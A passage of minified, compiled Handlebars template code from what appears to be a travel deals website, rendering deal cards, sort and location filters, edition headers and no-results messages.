track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var 